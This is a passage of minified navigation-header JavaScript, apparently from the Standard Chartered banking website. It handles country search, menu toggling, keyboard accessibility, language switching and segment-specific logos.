.sc-country__list-item");if(e.length)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("data-value"),r=e[t].querySelector("a").getAttribute("href"),o=e[t].querySelector("a").getAttribute("title");a.push({code:n.trim(),href:r.trim(),name:o.trim()})}}}),t.addEventListener("input",function(e){e.preventDefault();var t=document.querySelector(".sc-nav .sc-country__list ul.sc-country__list-items"),n=e.target.value;if(t.innerHTML="",n&&n.trim()){if(n=n.trim().toLowerCase(),a.length)for(var r=0;r<a.length;r++)-1!=a[r].name.toLowerCase().indexOf(n)&&(t.innerHTML+='\n                <li class="sc-country__list-item" data-value="'.concat(a[r].code,'">\n                <a href="').concat(a[r].href,'" class="sc-country__country-link" title="').concat(a[r].name,'">\n                ').concat(a[r].name,"\n                </a>\n              </li>\n                "))}else t.innerHTML=c})),null!=(t=null!=(t=document.documentElement.clientWidth)?t:document.body.clientWidth)?t:window.innerWidth);window.addEventListener("resize",function(){var e=null!=(e=null!=(e=document.documentElement.clientWidth)?e:document.body.clientWidth)?e:window.innerWidth;o.resizeWindow(n,e)}),992<n?o.browserDesktop():o.browserMobile(),window.addEventListener("load",function(){o.priorityFixes(),o.legacyImageFixes(),o.footerLanguageSelector(Utils.urlBreakdown(window.location),e)})}},{key:"legacyImageFixes",value:function(){var e=document.querySelectorAll(".sc-nav-drop__img");e.length&&e.forEach(function(e){e.style.maxWidth="90px"})}},{key:"priorityFixes",value:function(){var n=this,e=document.querySelectorAll('#sc-lb-module-product-features a[data-context="Product Features title"]');e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var t=e.target.closest("a").getAttribute("href");!(t=t.split("?")[0])||"."!=t.substr(0,1)&&"#"!=t.substr(0,1)||(t=document.querySelector("".concat(t)))&&(e.preventDefault(),e.stopPropagation(),n.smoothScroll(t,500))})})}},{key:"smoothScroll",value:function(e,r){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=this,a=e.getBoundingClientRect().top-t,c=window.pageYOffset,i=null;requestAnimationFrame(function e(t){var t=t-(i=null===i?t:i),n=o.ease(t,c,a,r);window.scrollTo(0,n),t<r&&requestAnimationFrame(e)})}},{key:"ease",value:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}},{key:"accessibility",value:function(){document.body.addEventListener("keyup",function(e){if(e.key&&"enter"===e.key.toLowerCase()&&(e.target.closest(".sc-nav__top-btn")&&("string"==typeof(t=e.target.closest(".sc-nav__top-in").querySelector(".sc-nav__personal-list").className)&&void 0!==t&&-1!==t.indexOf("sc-nav__personal-list--show")?e.target.closest(".sc-nav__top-btn").nextSibling.nextSibling.classList.remove("sc-nav__personal-list--show"):e.target.closest(".sc-nav__top-btn").nextSibling.nextSibling.classList.add("sc-nav__personal-list--show")),e.target.closest(".sc-nav__menu")&&("string"==typeof(t=e.target.closest(".sc-nav__item--has-meganav").className)&&void 0!==t.includes&&-1!==t.indexOf("sc-nav__item--show")?e.target.closest(".sc-nav__menu").nextSibling.nextSibling.classList.remove("sc-nav__item--show"):e.target.closest(".sc-nav__item--has-meganav").classList.add("sc-nav__item--show")),e.target.closest(".sc-nav__login-btn")&&("string"==typeof(n=(t=document.querySelector(".sc-login-drop")).className)&&void 0!==n.includes&&-1!==n.indexOf("sc-login-drop--show")?t.classList.remove("sc-login-drop--show"):t.classList.add("sc-login-drop--show")),e.target.closest(".sc-mgdrop__list-item-link--hover"))&&("string"==typeof(n=e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.className)&&void 0!==n.includes&&-1!==n.indexOf("sc-mgdrop__item-wrapper--show")?e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.classList.remove("sc-mgdrop__item-wrapper--show"):e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.classList.add("sc-mgdrop__item-wrapper--show")),e.key&&"tab"===e.key.toLowerCase()){var t=e.target.closest(".sc-nav__top-btn"),n=e.target.closest(".sc-nav__personal-list");if(t||n){if(t)if(-1==e.target.closest(".sc-nav__top-btn").nextSibling.nextSibling.className.indexOf("sc-nav__personal-list--show")){var r=document.querySelectorAll(".sc-nav__personal-list");if(r.length)for(var o=0;o<r.length;o++)r[o].classList.remove("sc-nav__personal-list--show")}}else{var a=document.querySelectorAll(".sc-nav__personal-list");if(a.length)for(var c=0;c<a.length;c++)a[c].classList.remove("sc-nav__personal-list--show")}var n=e.target.closest(".sc-nav__menu"),i=e.target.closest(".sc-nav__item--has-meganav");if(n||i){if(n&&-1==i.className.indexOf("sc-nav__item--show")){var s=document.querySelectorAll(".sc-nav__item--has-meganav");if(s.length)for(var l=0;l<s.length;l++)s[l].classList.remove("sc-nav__item--show")}}else{var u=document.querySelectorAll(".sc-nav__item--has-meganav");if(u.length)for(var d=0;d<u.length;d++)u[d].classList.remove("sc-nav__item--show")}n=e.target.closest(".sc-nav__login-btn"),i=e.target.closest(".sc-login-drop");if(t||i){if(n)if(-1==document.querySelector(".sc-login-drop").className.indexOf("sc-login-drop--show")){var m=document.querySelectorAll(".sc-login-drop");if(m.length)for(var g=0;g<m.length;g++)m[g].classList.remove("sc-login-drop--show")}}else{var f=document.querySelectorAll(".sc-login-drop");if(f.length)for(var v=0;v<f.length;v++)f[v].classList.remove("sc-login-drop--show")}t=e.target.closest(".sc-mgdrop__list-item-link--hover"),i=e.target.closest(".sc-mgdrop__item-wrapper");if(t||i){if(t)if(-1==e.target.closest(".sc-mgdrop__list-item-link--hover").nextSibling.nextSibling.className.indexOf("sc-mgdrop__item-wrapper--show")){var h=document.querySelectorAll(".sc-mgdrop__item-wrapper");if(h.length)for(var p=0;p<h.length;p++)h[p].classList.remove("sc-mgdrop__item-wrapper--show")}}else{var y=document.querySelectorAll(".sc-mgdrop__item-wrapper");if(y.length)for(var b=0;b<y.length;b++)y[b].classList.remove("sc-mgdrop__item-wrapper--show")}}e.key&&"escape"===e.key.toLowerCase()&&document.querySelector(".sc-nav .sc-modal--show")&&(e.preventDefault(),document.querySelector(".sc-nav .sc-modal").classList.remove("sc-modal--show"),document.querySelector(".sc-nav__country-btn"))&&((n=document.querySelector(".sc-nav .sc-nav__country-btn")).setAttribute("tabindex","0"),n.focus(),n.blur())}),document.querySelector("body").addEventListener("mouseover",function(e){if(!e.target.closest(".sc-nav__personal-list--show")){var t=document.querySelectorAll(".sc-nav__personal-list--show");if(t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-nav__personal-list--show")}if(!e.target.closest(".sc-nav")){var r=document.querySelectorAll(".sc-nav__mgnv-wrapper--show");if(r.length)for(var o=0;o<r.length;o++)r[o].classList.remove("sc-nav__mgnv-wrapper--show")}})}},{key:"carouselDragBlock",value:function(){var e=document.querySelectorAll(".sc-carousel__list-masthead"),t=null!=(t=null!=(t=document.documentElement.clientWidth)?t:document.body.clientWidth)?t:window.innerWidth;e.length&&1024<=t&&e.forEach(function(t){function n(e){o=!(i=!0),a=e-t.offsetLeft,c=t.scrollLeft}function r(e){i&&(e=2*(e-t.offsetLeft-a),t.scrollLeft=c-e,o=!0)}function e(){i=!1,setTimeout(function(){return o=!1},0)}var o=!1,a=0,c=0,i=!1;t.addEventListener("mousedown",function(e){return n(e.pageX)}),t.addEventListener("mousemove",function(e){return r(e.pageX)}),t.addEventListener("mouseup",e),t.addEventListener("mouseleave",e),t.addEventListener("touchstart",function(e){return n(e.touches[0].pageX)}),t.addEventListener("touchmove",function(e){return r(e.touches[0].pageX)}),t.addEventListener("touchend",e),t.querySelectorAll("a").forEach(function(e){e.addEventListener("click",function(e){o&&(e.preventDefault(),e.stopImmediatePropagation())}),e.setAttribute("draggable","false")})})}},{key:"browserDesktop",value:function(){var t=this,e=document.querySelectorAll(".sc-mgdrop__list-item-link--hover"),e=(e.length&&(e.forEach(function(e){e.addEventListener("click",function(e){e=e.target.nextSibling.nextSibling.querySelectorAll(".sc-mgdrop__item");t.calculateHeight(e)})}),e.forEach(function(e){e.addEventListener("mouseenter",function(e){e=e.target.nextSibling.nextSibling.querySelectorAll(".sc-mgdrop__item");t.calculateHeight(e)})})),document.querySelectorAll(".sc-mgdrop__list-item-link")),n=document.querySelector(".sc-mgdrop__right"),e=(e.length&&e.forEach(function(e){e.addEventListener("mouseenter",function(e){-1==e.target.className.indexOf("sc-mgdrop__list-item-link--hover")&&n&&(n.style.minHeight="0px")})}),document.querySelectorAll(".sc-nav__item"));e.length&&e.forEach(function(e){e.addEventListener("mouseenter",function(e){-1==e.target.className.indexOf("sc-mgdrop__list-item-link--hover")&&n&&(n.style.minHeight="0px")})})}},{key:"calculateHeight",value:function(e){var t=0;if(e.length)for(var n=0;n<e.length;n++)t=Math.max(t,e[n].offsetHeight);var t=t*Math.ceil(e.length/3)+40,r=document.querySelector(".sc-mgdrop__right");r&&(r.style.minHeight=t+"px")}},{key:"resizeWindow",value:function(e,t){e!=t&&(992<(e=t)?(this.browserDesktop(),this.removeMobileClasses()):(this.browserMobile(),this.removeDesktopClasses()))}},{key:"removeDesktopClasses",value:function(){var e=document.querySelector(".sc-mgdrop__right"),t=(e&&(e.style.minHeight="0px"),document.querySelectorAll(".sc-menu-visible"));if(0<t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-menu-visible");e=document.querySelector(".sc-nav");e&&e.classList.remove("sc-nav--fixed")}},{key:"removeMobileClasses",value:function(){var e=document.querySelectorAll(".sc-menu-visible");if(0<e.length)for(var t=0;t<e.length;t++)e[t].classList.remove("sc-menu-visible");var n=document.querySelector(".sc-nav"),n=(n&&n.classList.remove("sc-nav--fixed"),document.querySelector(".sc-login-drop")),n=(n&&n.classList.remove("sc-menu-visible"),document.querySelector(".sc-nav__close-button")&&document.querySelector(".sc-nav__close-button").classList.remove("sc-menu-visible"),document.querySelector(".sc-nav__personal-list")),r=(n&&n.classList.remove("sc-menu-visible"),document.querySelectorAll(".sc-nav__mgnv-wrapper"));if(0<r.length)for(var o=0;o<r.length;o++)r[o].classList.remove("sc-menu-visible");var a=document.querySelectorAll(".sc-mgdrop__item-wrapper");if(a.length)for(var c=0;c<a.length;c++)a[c].classList.remove("sc-menu-visible");document.querySelector("body").classList.remove("no-scroll")}},{key:"browserMobile",value:function(){var r=document.querySelector(".sc-nav"),e=document.querySelector(".sc-nav__hamburger"),e=(e&&e.addEventListener("click",function(){document.querySelector(".sc-nav__close-button")&&document.querySelector(".sc-nav__close-button").classList.add("sc-menu-visible"),document.querySelector(".sc-nav__top")&&document.querySelector(".sc-nav__top").classList.add("sc-menu-visible"),document.querySelector(".sc-nav__list")&&document.querySelector(".sc-nav__list").classList.add("sc-menu-visible"),r&&r.classList.add("sc-nav--fixed"),document.querySelector("body").classList.add("no-scroll")}),document.querySelector(".sc-nav__close-button")),e=(e&&e.addEventListener("click",function(){var e=document.querySelectorAll(".sc-menu-visible");if(0<e.length)for(var t=0;t<e.length;t++)e[t].classList.remove("sc-menu-visible");r&&r.classList.remove("sc-nav--fixed");var n=document.querySelector(".sc-login-drop");n&&n.classList.remove("sc-menu-visible"),document.querySelector(".sc-nav__close-button").classList.remove("sc-menu-visible"),document.querySelector("body").classList.remove("no-scroll")}),document.querySelectorAll(".sc-nav__top-btn")),e=(e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var e=e.target.closest(".sc-nav__top-in").querySelector(".sc-nav__personal-list").className,t=document.querySelectorAll(".sc-nav__personal-list");if("string"==typeof e&&void 0!==e&&-1!==e.indexOf("sc-menu-visible")){if(t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-menu-visible")}else if(t.length)for(var r=0;r<t.length;r++)t[r].classList.add("sc-menu-visible")})}),document.querySelectorAll(".sc-nav__menu")),e=(0<e.length&&e.forEach(function(e){e.addEventListener("click",function(e){var t=e.target.nextSibling.nextSibling.className;"string"==typeof t&&void 0!==t.includes&&-1!==t.indexOf("sc-nav__mgnv-wrapper")&&e.target.nextSibling.nextSibling.classList.add("sc-menu-visible")})}),document.querySelectorAll(".sc-nav-drop__back")),e=(0<e.length&&e.forEach(function(e){e.addEventListener("click",function(){var e=document.querySelectorAll(".sc-nav__mgnv-wrapper"),t=document.querySelectorAll(".sc-mgdrop__item-wrapper"),n=!0;if(t)for(var r=0;r<t.length;r++)"string"==typeof t[r].className&&void 0!==t[r].className.includes&&-1!==t[r].className.indexOf("sc-menu-visible")&&(t[r].classList.remove("sc-menu-visible"),n=!1);if(0<e.length&&n)for(var o=0;o<e.length;o++)e[o].classList.remove("sc-menu-visible")})}),document.querySelector(".sc-nav__login-btn")),e=(e&&e.addEventListener("click",function(){var e=document.querySelector(".sc-login-drop"),e=(e&&e.classList.add("sc-menu-visible"),document.querySelector(".sc-nav__close-button")&&document.querySelector(".sc-nav__close-button").classList.add("sc-menu-visible"),document.querySelector(".sc-nav__list"));e&&e.classList.remove("sc-menu-visible")}),document.querySelectorAll(".sc-mgdrop__list-item-link--hover"));e.length&&e.forEach(function(e){e.addEventListener("click",function(e){e.target.nextSibling.nextSibling.classList.add("sc-menu-visible")})})}},{key:"clickedOutsideModal",value:function(e,t,n){document.querySelector(".sc-nav .sc-modal--show")&&e&&!t&&!n&&document.querySelector(".sc-nav .sc-modal").classList.remove("sc-modal--show")}},{key:"stickyNavbar",value:function(e){var t=document.querySelector(".sc-nav");t&&(30<=e?t.classList.add("sc-nav--sticky"):t.classList.remove("sc-nav--sticky"))}},{key:"showModal",value:function(){var e;document.querySelector(".sc-nav .sc-modal")&&(document.querySelector(".sc-nav .sc-modal").classList.add("sc-modal--show"),(e=document.querySelector(".sc-nav .sc-modal .sc-modal__content")).setAttribute("tabindex","0"),e.focus(),e.blur())}},{key:"languageSelector",value:function(a,c){var i,e;a&&(i=a.domain+a.pathname,(e=document.querySelectorAll(".c-language-selector .sc-nav__lang-link")).length)&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault();var t,n=document.querySelector('meta[name="sc:country"]').getAttribute("content"),r=document.querySelector(".c-language-selector").getAttribute("data-language-sel").toLowerCase(),e=e.target.getAttribute("data-language").toLowerCase(),o="";"hk"==n?("/"==i.slice(-1)&&(i=i.slice(0,-1)),"tzh"==e?(o=i.replace("/".concat(n),"/".concat(n,"/zh")),t=Utils.getPageContext().segment,"-sc"!=o.slice(-1)&&"international-banking"==t&&(o+="-sc")):e==c[Utils.getCurrentCountry()].default?"-sc"==(o=i.replace("/".concat(n,"/zh"),"/".concat(n))).slice(-3)&&(o=o.slice(0,-3)):"-sc"==(o=i.replace("/".concat(n),"/".concat(n,"/").concat(e))).slice(-3)&&(o=o.slice(0,-3)),o=o.replace("/hk/zh/zh","/hk/zh"),window.location="https://".concat(o)):"pk"==n?(o=e==c[Utils.getCurrentCountry()].default?"".concat(a.domain,"/").concat(n):"".concat(a.domain,"/").concat(n,"/").concat(e),window.location="https://".concat(o)):r!=e&&(o=e==c[Utils.getCurrentCountry()].default?i.replace("/".concat(n,"/").concat(r),"/".concat(n)):i.replace("/".concat(n),"/".concat(n,"/").concat(e)),window.location="https://".concat(o))})})}},{key:"footerLanguageSelector",value:function(s,l){var u,e;s&&(u=s.domain+s.pathname,(e=document.querySelectorAll(".m-footer .c-language-selector .c-button")).length)&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();var t=document.querySelector('meta[name="sc:country"]').getAttribute("content"),n=document.querySelector(".m-footer .c-language-selector").getAttribute("data-language-sel").toLowerCase(),r=e.target.getAttribute("data-language").toLowerCase(),o="";if("hk"==t){if("string"!=typeof e.target.className||void 0===e.target.className.includes||-1===e.target.className.indexOf("active")){if("/"==u.slice(-1)&&(u=u.slice(0,-1)),"tzh"==r){o=u.replace("/".concat(t),"/".concat(t,"/zh"));e=Utils.getPageContext().segment;if("-sc"!=o.slice(-1)&&"international-banking"==e){var e=(o=o.replace("/hk/zh/zh","/hk/zh")).split("/hk/zh/"),a=e[1]?e[1].split("/"):[],c="";if(a.length)for(var i=0;i<a.length;i++)a[i]&&(c+="".concat(a[i],"-sc/"));o="".concat(e[0],"/hk/zh/").concat(c)}}else r==l[Utils.getCurrentCountry()].default?"-sc"==(o=u.replace("/".concat(t,"/zh"),"/".concat(t))).slice(-3)&&(o=o.replace(/-sc/gi,"")):"-sc"==(o=u.replace("/".concat(t),"/".concat(t,"/").concat(r))).slice(-3)&&(o=o.replace(/-sc/gi,""));o=o.replace("/hk/zh/zh","/hk/zh"),window.location="https://".concat(o)}}else"pk"==t?(o=r==l[Utils.getCurrentCountry()].default?"".concat(s.domain,"/").concat(t):"".concat(s.domain,"/").concat(t,"/").concat(r),window.location="https://".concat(o)):n!=r&&(o=r==l[Utils.getCurrentCountry()].default?u.replace("/".concat(t,"/").concat(n),"/".concat(t)):u.replace("/".concat(t),"/".concat(t,"/").concat(r)),window.location="https://".concat(o))})})}},{key:"menuSlug",value:function(){var e=document.querySelectorAll(".sc-nav__personal-list a.sc-nav__personal-box-link");if(e.length){var t=Utils.getPageContext(),n=t.pathname,r="/"+t.country+"/";if(n!==r)for(var o=0;o<e.length;o++){var a,c,i,s=e[o].getAttribute("title");s&&(a=e[o].getAttribute("data-selected-title"),c=e[o].getAttribute("href"),(i=(i=t.segment)?i.toLocaleLowerCase():"")===(s=void 0===a||""===a||null===a?Utils.trim(s.toLocaleLowerCase()).split(" ")[0]:a.toLocaleLowerCase()))&&c&&(i=e[o].innerText||e[o].textContent,document.querySelector(".sc-nav__top-in .sc-nav__top-btn").innerHTML=Utils.trim(i))}}}},{key:"prioritySaadiqIslamic",value:function(e){var t=document.querySelector(".sc-nav .sc-nav__logo"),e=("priority"===e.segment&&t&&t.classList.add("sc-nav__logo-priority"),("saadiq"===e.segment||"islamic"===e.segment||"saadiq"===e.slug||"islamic"===e.slug)&&(t&&t.classList.add("sc-nav__logo-saadiq"),(e=document.querySelector(".sc-nav__logo-link"))&&(e.innerHTML='\n         <div class="sc-nav__saadiq-logo-text"></div>\n         <div class="sc-nav__saadiq-logo"></div>\n         <span class="visuallyhidden sc-hidden">Standard Chartered</span>\n      '),t=document.querySelector(".sc-nav__logo-link-new"))&&(t.innerHTML='\n         <div class="sc-nav__saadiq-logo-text"></div>\n         <div class="sc-nav__saadiq-logo"></div>\n         <span class="visuallyhidden sc-hidden">Standard Chartered</span>\n      '),""),t=document.querySelector('meta[name="sc:segment"]');"priority"===(e=t?t.getAttribute("content"):e)&&((t=document.createElement("style")).innerText="@media (min-width:1024px){.sc-nav__logo .sc-nav__logo-link{background:url(https://av.sc.com/assets/global/images/components/header/standard-chartered-logo-priority.svg) left 10px/130px 51px no-repeat;background-color:#fff}}",document.head.appendChild(t)),"priority-private"===e&&((t=document.createElement("style")).innerText="@media (min-width:1024px){.sc-nav__logo .sc-nav__logo-link{background:url(https://av.sc.com/assets/global/images/components/header/standard-chartered-logo-priority-private.svg) left 10px/130px 51px no-repeat;background-color:#fff}}",document.head.appendChild(t)),"private-banking"===e&&((t=document.createElement("style")).innerText="@media (min-width:1024px){.sc-nav__logo .sc-nav__logo-link{background:url(https://av.sc.com/assets/global/images/components/header/standard-chartered-logo-private-bank.svg) left 10px/130px 51px no-repeat;background-color:#fff}}",document.head.appendChild(t))}}])&&a(t.prototype,n),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}());r.init(),n.default=r},{}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,C=(r=e("./../../../js/common-functions"))&&r.__esModule?r:{default:r};function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(r.key),r)}}e("./../../../js/language-selector");var c=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,r;return t=e,(n=[{key:"init",value:function(){var g=this,r=("priority"===Utils.getPageContext().segment&&document.querySelector(".sc-hdr__logo")&&document.querySelector(".sc-hdr__logo").classList.add("sc-hdr__logo-priority"),document.querySelector("body")),e=document.querySelector(".sc-m-cat__country"),t=(e&&e.addEventListener("click",function(){g.showModal(),document.querySelector(".sc-hdr .sc-country__input").dispatchEvent(new Event("focus")),document.querySelector(".sc-hdr .sc-country__input").dispatchEvent(new Event("blur"))}),document.querySelectorAll("a"));if(t.length)for(var n=1,o=0;o<t.length;o++){var a=Utils.urlBreakdown(t[o].getAttribute("href"));(!C.default.isInternalDomain(a.domain)&&""!==a.domain&&a.domain!==document.location.hostname||"#null"==t[o].getAttribute("href"))&&(t[o].setAttribute("data-tab-number",n++),t[o].setAttribute("aria-haspopup",!0))}document.body.addEventListener("keyup",function(e){if(9===e.keyCode){e.target.closest("sc-hdr__menu--home")&&C.default.smoothScroll(document.querySelector(".sc-hdr").nextElementSibling,500,200);var t=e.target.closest(".sc-hdr .sc-hdr__item"),n=e.target.closest(".sc-hdr .sc-hdr__login-open-btn"),r=e.target.closest(".sc-hdr .sc-mgnv-cart"),o=e.target.closest(".sc-hdr .sc-hdr--active");if(!e.target.closest(".sc-hdr .sc-hdr--active")){var a=document.querySelectorAll(".sc-hdr .sc-hdr--active");if(a.length){for(var c=0;c<a.length;c++)a[c].classList.remove("sc-hdr--active");g.removeExpandedAttribute()}}if(r||(document.querySelector(".sc-mgnv-cart--active")&&document.querySelector(".sc-mgnv-cart--active").classList.remove("sc-mgnv-cart--active"),(e=document.querySelector(".sc-hdr__close-button"))&&"string"==typeof e.className&&void 0!==e.className.includes&&-1!==e.className.indexOf("sc-menu-visible")&&e.classList.remove("sc-menu-visible")),t||n){if(!o){var i=document.querySelectorAll(".sc-hdr .sc-hdr--active");if(i.length)for(var s=0;s<i.length;s++)i[s].classList.remove("sc-hdr--active")}}else{var l=document.querySelectorAll(".sc-hdr .sc-hdr--active");if(l.length)for(var u=0;u<l.length;u++)l[u].classList.remove("sc-hdr--active");var d=document.querySelectorAll(".sc-hdr .sc-hdr__login--active");if(d.length)for(var m=0;m<d.length;m++)d[m].classList.remove("sc-hdr__login--active")}}}),document.body.addEventListener("mouseover",function(e){var t=e.target.closest(".sc-hdr__item"),e=e.target.closest(".sc-hdr .sc-modal");if(!t&&!e){var n=document.querySelectorAll(".sc-hdr .sc-hdr--active");if(n.length){for(var r=0;r<n.length;r++)n[r].classList.remove("sc-hdr--active");g.removeExpandedAttribute()}}}),document.body.addEventListener("click",function(e){if(!e.target.closest(".sc-hdr .sc-hdr__login-open-btn")){var t=document.querySelectorAll(".sc-hdr .sc-hdr__login--active");if(t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-hdr__login--active")}}),document.body.addEventListener("keydown",function(e){27===e.keyCode&&document.querySelector(".sc-hdr .sc-modal--show")&&(e.preventDefault(),document.querySelector(".sc-hdr .sc-modal").classList.remove("sc-modal--show"),document.querySelector(".sc-hdr .sc-hdr__item-category"))&&(document.querySelector(".sc-hdr .sc-hdr__item-category").setAttribute("tabindex","0"),document.querySelector(".sc-hdr .sc-hdr__item-category").focus(),document.querySelector(".sc-hdr .sc-hdr__item-category").blur())});var c=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=(window.addEventListener("resize",function(){var e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;g.resizeWindow(c,e)}),document.querySelectorAll(".sc-m-prd__list li.sc-m-prd__item")),s=(i.length&&i.forEach(function(e){e.addEventListener("click",function(e){document.querySelector(".sc-hdr__login--active")&&document.querySelector(".sc-hdr__login--active").classList.remove("sc-hdr__login--active"),i.forEach(function(e){e.classList.remove("sc-hdr__hover-item")}),e.target.closest("li.sc-m-prd__item").classList.add("sc-hdr__hover-item"),e.target.classList.add("sc-hdr__hover-item")})}),document.querySelector(".sc-hdr .sc-mgnv-cart")),l=(s&&s.addEventListener("click",function(){"string"==typeof s.className&&void 0!==s.className.includes&&-1==s.className.indexOf("sc-mgnv-cart--active")?(s.classList.add("sc-mgnv-cart--active"),document.querySelector(".sc-hdr__close-button").classList.add("sc-menu-visible"),document.querySelector(".sc-mgnv-cart__cart-button").setAttribute("aria-expanded",!0)):(s.classList.remove("sc-mgnv-cart--active"),document.querySelector(".sc-mgnv-cart__cart-button").setAttribute("aria-expanded",!1))}),document.querySelector(".sc-hdr__login-open-btn .sc-hdr__login")),u=(l&&l.addEventListener("click",function(){"string"==typeof l.className&&void 0!==l.className.includes&&-1!==l.className.indexOf("sc-hdr__login--active")?(document.querySelector(".sc-hdr .sc-hdr__login .sc-hdr__btn").setAttribute("aria-expanded",!1),l.classList.remove("sc-hdr__login--active")):(document.querySelector(".sc-hdr .sc-hdr__login .sc-hdr__btn").setAttribute("aria-expanded",!0),l.classList.add("sc-hdr__login--active"))}),document.querySelector("body").addEventListener("mouseover",function(e){var t=document.querySelector(".sc-hdr ul.sc-hdr__list"),t=(t&&t.addEventListener("mouseenter",function(){var e=document.querySelectorAll(".sc-m-prd__list li.sc-m-prd__item");document.querySelector(".sc-m-prd__list--active li.sc-hdr__hover-item")&&document.querySelector(".sc-m-prd__list--active li.sc-hdr__hover-item").classList.remove("sc-hdr__hover-item"),document.querySelector(".sc-m-prd__list--active li.sc-m-prd__item")&&document.querySelector(".sc-m-prd__list--active li.sc-m-prd__item").classList.add("sc-hdr__hover-item"),document.querySelector(".sc-hdr__login--active")&&document.querySelector(".sc-hdr__login--active").classList.remove("sc-hdr__login--active"),document.querySelector(".sc-mgnv-cart--active")&&document.querySelector(".sc-mgnv-cart--active").classList.remove("sc-mgnv-cart--active"),e.length&&e.forEach(function(e){e.addEventListener("mouseenter",function(e){if(document.querySelectorAll(".sc-m-prd__list--active li.sc-hdr__hover-item").length){var t=document.querySelectorAll(".sc-m-prd__list--active li.sc-hdr__hover-item");if(t.length)for(var n=0;n<t.length;n++)t[n].classList.remove("sc-hdr__hover-item")}e.target.classList.add("sc-hdr__hover-item")})})}),e.target.closest(".sc-hdr .sc-hdr__login-open-btn")),e=e.target.closest(".sc-hdr .sc-mgnv-cart");t||document.querySelector(".sc-hdr__login--active")&&document.querySelector(".sc-hdr__login--active").classList.remove("sc-hdr__login--active"),e||document.querySelector(".sc-mgnv-cart--active")&&document.querySelector(".sc-mgnv-cart--active").classList.remove("sc-mgnv-cart--active")}),[]),d="",e=(document.querySelector("body").addEventListener("click",function(){var r=document.querySelector(".sc-hdr .sc-modal"),o=document.querySelector(".sc-hdr .sc-modal .sc-modal__content"),a=document.querySelector(".sc-hdr .sc-modal .sc-modal__close"),e=(document.addEventListener("click",function(e){var t,n;r&&o&&a&&(t=r.contains(e.target),n=o.contains(e.target),e=a.contains(e.target),g.clickedOutsideModal(t,n,e))}),document.querySelector(".sc-hdr .sc-country .sc-hdr__back")),e=(e&&e.addEventListener("click",function(e){e.preventDefault(),document.querySelector(".sc-hdr .sc-modal--show")&&document.querySelector(".sc-hdr .sc-modal").classList.remove("sc-modal--show")}),document.querySelector(".sc-hdr .sc-country__input"));e&&(e.addEventListener("focus",function(){if(!u.length){d=document.querySelector(".sc-hdr .sc-country__list ul.sc-country__list-items").innerHTML;var e=document.querySelectorAll(".sc-hdr .sc-country__list .sc-country__list-items .sc-country__list-item");if(e.length)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("data-value"),r=e[t].querySelector("a").getAttribute("href"),o=e[t].querySelector("a").getAttribute("title");u.push({code:n.trim(),href:r.trim(),name:o.trim()})}}}),e.addEventListener("input",function(e){e.preventDefault();var t=document.querySelector(".sc-hdr .sc-country__list ul.sc-country__list-items"),n=e.target.value;if(t.innerHTML="",n&&n.trim()){if(n=n.trim().toLowerCase(),u.length)for(var r=0;r<u.length;r++)-1!=u[r].name.toLowerCase().indexOf(n)&&(t.innerHTML+='\n                <li class="sc-country__list-item" data-value="'.concat(u[r].code,'">\n                <a href="').concat(u[r].href,'" class="sc-country__country-link" title="').concat(u[r].name,'">\n                ').concat(u[r].name,"\n                </a>\n              </li>\n                "))}else t.innerHTML=d}),e=document.querySelector(".sc-hdr .sc-modal__close-button"))&&e.addEventListener("click",function(e){e.preventDefault(),document.querySelector(".sc-hdr .sc-modal--show")&&(document.querySelector(".sc-hdr .sc-modal").classList.remove("sc-modal--show"),document.querySelector(".sc-hdr .sc-hdr__item-category").setAttribute("tabindex","0"),document.querySelector(".sc-hdr .sc-hdr__item-category").focus(),document.querySelector(".sc-hdr .sc-hdr__item-category").blur())})}),document.querySelector(".sc-hdr__hamburger")),e=(e&&(e.addEventListener("click",function(){document.querySelector(".sc-hdr__list")&&(document.querySelector(".sc-hdr__list").classList.add("sc-menu-visible"),document.querySelector("body").classList.add("no-scroll")),document.querySelector(".sc-hdr__close-button")&&document.querySelector(".sc-hdr__close-button").classList.add("sc-menu-visible")}),r.classList.add("sc-hdr__no-scroll")),document.querySelector(".sc-hdr__login-btn")),m=(e&&(e.addEventListener("click",function(){document.querySelector(".sc-minimgnv").classList.add("sc-menu-visible"),document.querySelector(".sc-hdr__close-button").classList.add("sc-menu-visible")}),r.classList.add("sc-hdr__no-scroll")),document.querySelector(".sc-hdr__close-button")),f=(m&&m.addEventListener("click",function(e){var t=document.querySelectorAll(".sc-hdr__list, .sc-hdr__item, .sc-minimgnv, .sc-mgnv-cart__box, .sc-m-prd__item, .sc-hdr__close-button");if(t.length)for(var 